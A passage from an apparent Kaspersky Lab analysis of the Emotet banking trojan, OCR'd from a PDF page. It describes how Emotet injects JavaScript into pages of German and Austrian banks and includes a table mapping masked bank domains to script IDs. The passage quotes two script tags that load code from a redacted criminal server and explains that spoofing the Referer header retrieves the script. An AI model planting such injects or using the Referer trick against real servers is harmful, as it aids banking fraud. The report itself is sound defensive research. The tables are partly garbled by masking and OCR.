<script type="text/javascript" language="JavaScript"
src="https://*******/birten/luck.php?lnk=js&id=44"></script> (version 2)
or
<script type="text/javascript" language="JavaScript"
src="https://*******/crown/a_00.php?lnk=a1&r=0.1006"></script> (version 3)
is added to the real bank page, the script loads successfully.
This happens because the criminals’ server checks the “Referer” field of the header of the HTTP request and sends the script only if the request came from a page of one of the banks attacked by Emotet.
Having supplied the necessary Referrer one can easily obtain the script code.
At Kaspersky Lab we obtained scripts designed for injection into the pages of the attacked banks.
Table 1. Targets of Emotet version 2, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.
| Targets | Script ID |
| --- | --- |
| *.de | 4 |
| *.de * | 4 |
| * .de* | 1 |
| *www. .de * | 45 |
| * *.at/ * | 42 |
| * .de/ * | 1 |
| * .de* | 44 |
| * *.at/ * | 42 |
| * * | 6 |
| * .de* | 2 |
| * .at/ * | 41 |
| * .at/ /* | 41 |
| * .de* | 2 |
| * *.at/ * | 42 |
| * .de* | 2 |
| * .de* | 2 |
| * .de* | 45 |
Table 2. Targets of Emotet version 3, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.
17/24